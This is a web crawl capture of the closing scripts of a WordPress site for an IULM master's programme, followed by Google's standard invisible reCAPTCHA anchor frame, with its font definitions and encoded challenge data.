<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ar4i8t29m07
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HHAFSzrXh77KS96FOrzDuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HHAFSzrXh77KS96FOrzDuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HHAFSzrXh77KS96FOrzDuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcKnw5TDqUl4BngBw6PClA12wrY8wpjCkWXDikVrH8KQSlbCpsK7wqk/XyHDpjfCiApUwrHDncKuacOHw4tDw7rCisKRM2ogOcOnw7bCusKeVcOLZzTDvVU1YsKAw5/[base64]/Di8KxwqjDqxY0wroQKFDDqyE9wpfDhy7DlU51wrrDtlXDuxfCmsKzw4A/HcOSDMKbw4rDtsKrY3gKw5DDm8OsJhoWaMOXSDnDsDIvw5vDuUJ/YcOdwq5jKCrDjXJDw43DmMOBwpcfwr5wwr7Do8OwwqxKF0XClRx+wp5Jw6TCtMObe8Kdw7jDlsKOGQx/[base64]/DqMOpw6JdWcKOwrnDuRoxwovDg8O0SsKqwqQ5ZsOLZ8KjEcOqYcO2w7rDqF7DlcKYKsKXfRvCqg/[base64]/CiMKTIMOZw7jDj8Ovw5hzWFM2dFosRTIKw4fDncOnwrPDrGQmYBAXwq7CojpkWMOKSUpEfMOkKVshSCDCvMOhwrIBPHbDtmbDv33CpsOefsOtw70bdsO/w7bDtl3CiAXCtQPDi8KMAmM+woNpwqbCuUTDmzA/w4VBDTo9dcKeFMO0w5jCh8OfY1XDn8KZJMO2wrIzZsK2w5Irw7/DuTcvR8KMUDRqEsOawpxjw77CrgfDiH4FE3TDqcKtwpM8wovCrkvCi8KNwqEOw6txZhrCmhRYwr/[base64]/CqBt4A8OxwpkfYMOow6jCg8O+O8OHZDvCncKIAg7CvcOMPcOMw4XCiF3Cn8KWw6jDvnLCqzjCu3nDgh8SwpkUw7M7V8KjwpAJelVXwq/Dqi7DssOXR8OtHzLDi8Oww6/Cnk1fwr4lUcOgw7Qrw7JrNsKmdMODwpQVDmAffMO1w5peU8K+w4DCu8O6JsKtG8Oowr/ClnQ2HToIw5lTQV7CnQzCrXZYwrDDs19yVsOHw57DncOZw4Fhw73CqUBDDsKtcMKAw6Zow7TDu8O7woLCtcK/w53CrsKfai/Culx/[base64]/CtHBJwqPCnmkMaXp+ecOSwowaw55yw5twHW/Cll4hwrtQR2jCgi7DpDTDhsOFw6LCvQJgJcOkwqbDt8O7KHYqeVlEwqA6SsOewozCrUxUwrBXeUsaw4Naw6jCkx8pRg96w71sWMOwDMKuwpTDo8K8w51Cw4/CsyLDncO8wqw0L8KVwqhcw5pyE3psw5UtRMKsHjPDl8OtAsOFVMKOD8OiGsOhTj3Cg8OsOMOFw5EDESl5wq3DiU3DkDPDocOlPQPDmUoDwoJ/GcKZwp4Rw7NuXsKFGsONMC8oHDYEw68Uw4rDug/DqGU1w53DnMOVZwkQRsOdwpHCq2MOw6c1XcKpw7XCtsKbwqjCsW/CsFFuUXwib8K5E8K6TcOuecKkwr5Kw4V7w4A+bcOxw4V5NsOkXUlqccOUwrgQw5rCtyMxTSFmw5NPw63Cszh6woDDv8KeZgEcJ8KQAFHCpDzCvMKQcMOKDlbDtk3Cg8KRD8KNwpcUwp/[base64]/CosOIaVXDrsOyIlDCt8KnwpIAO0AuOSBtw6wJQ8KoQ35QMmsdNsOxdsK7w7UxVyTDuEYzw6MAwqp/[base64]/Ci1LDomFmSsOLwo82woprwqQzwo5Sw7VyYsO0AGzDl1JRUcKHw60EViZvwrJRHsKCw7RNwpHCl8O4w7kbUMKQwqldDcKHwp/Cs8Kxw4bCsWxzwrbCgx4HL8KKAcKEQcO+w6tBwoMLw4VZZEPCpMOLIyzDkMKKNnAFw6TDpg0XYRvChcOcwrsuwrUuTCdxc8OMwoDDl3zDi8OjacKIesKhBsO3P3/[base64]/CjWvDuRBvwoLDgcOpw6fCnsOow6lCccO8ZXw3DsOcS1UUEQ1fwpbCtjlZw7NrwpVlwpPDnDx1w4HCg2o1wptowo5/XX/DtMKuwq1dw4JRIkFHw65pwqnCncKzIQJTBnPDr0XCh8KSwr7DuCcKw6E/[base64]/w5AxwqTCtAQZw5nDmMOiw7LCocOsNWcWVMKyJ0rCrTDDuFodwrzCh8Kfw7XDrxDDiMKleAHDr8Krwp7CnsO2RSDCjFLCuVIEwojDjMKYf8KLAMKgw6N/w4nDmcOLw7lVw5rCg8KywqPChDvDkE5ZRMOow54YNljCn8KXw4LCh8OxwrTCo3zCh8Okw7DCuSfDpsKaw6/CnMO5w4NVDEFrdMOcwpo/wohnasOKFjQqd8KqAE7Dt8OqMMOLw6rCmCDCgDF6R3lTwqjDjwkrC1rDrsKENT/DjMOhwo90HV3CmCbCl8OawoYZwqbDicKOex3CmsOhw5E0X8K0wpTDg8K/DyErYHTDkC4jwpNJKcKVJsOuwoIDwooFw7vCn8OKAcK4wqlBwqDCqMO1woANw67Ck1XDlMOBVV5ow7LCkk0hMcK+acOXworDsMOgw6HDrjPCkcKad0wXw6jDnE3CiE3DsErDtcKRw4kVwq/DhsOiw6doOQZnLsOEaGs/wonDry0mbhdRfMO1f8OawpbDpCAZwofDtA5Kw5nDmMOBwqdrwq3Dp27CpC3Cr8KPZMOXI8KVwqV4wp5LwofDlcOibRoybnnCt8Ofw5h2w5TDtV9tw79kOMK1wr/DgMOXJ8K4wqnDhsKMw44Sw51rMVMlwq0mOQPCp17Dh8OhMHLC